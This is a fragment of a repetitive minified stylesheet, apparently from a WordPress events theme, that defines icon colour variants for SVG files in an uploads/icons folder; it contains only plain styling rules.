url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active 